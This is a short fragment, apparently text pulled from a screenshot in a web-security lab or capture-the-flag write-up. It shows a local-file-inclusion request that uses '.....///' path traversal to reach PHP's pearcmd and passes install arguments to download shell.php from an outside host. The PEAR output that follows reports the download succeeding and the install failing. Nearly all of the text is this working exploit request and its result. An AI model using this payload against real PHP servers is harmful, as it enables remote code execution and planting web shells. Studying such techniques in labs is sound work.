 不安全 http:/ :17000/?c=.....///.....///.....///.....///.....///.....///.....///usr/local/lib/php/pearcmd&f=pearcmd&argv=list+in...
646
downloading shell.php ... Starting to download shell.php (Unknown size) ....done: 29 bytes Could not get contents of package "/tmp/tmp/pear/download/shell.php".
of "http:/ shell.php" succeeded, but it is not a valid package archive Invalid or missing remote package file install failed